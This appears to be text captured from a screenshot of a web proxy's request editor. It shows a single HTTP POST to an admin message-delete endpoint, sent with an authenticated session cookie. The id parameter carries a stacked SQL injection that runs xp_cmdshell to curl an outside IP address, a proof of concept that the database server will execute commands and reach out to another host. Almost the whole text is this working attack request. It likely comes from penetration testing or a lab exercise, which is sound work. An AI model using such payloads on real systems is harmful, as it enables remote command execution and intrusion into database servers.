 Send
Cancel
< ▼
> ▼
Request
Response
Pretty Raw Hex \n
1 POST /admin/message/delete?id=
4;EXEC+xp_cmdshell+'curl+http://192.168.48.2:8000/itworked'; HTTP/1.1
2 Host: asio
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://asio
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://asio/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=C0C3B7B39FB409EC20E31AF0B715C801
14 Connection: close
15
16
Search...
0 matches
Waiting